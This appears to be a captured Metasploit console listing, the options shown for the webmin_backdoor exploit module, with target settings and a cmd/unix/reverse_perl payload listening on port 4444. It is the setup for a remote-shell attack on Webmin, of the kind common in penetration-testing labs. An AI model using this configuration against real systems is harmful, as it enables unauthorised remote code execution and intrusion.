 msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      10000            yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       Base path to Webmin
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on
all addresses.
SRVPORT  8080             yes       The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.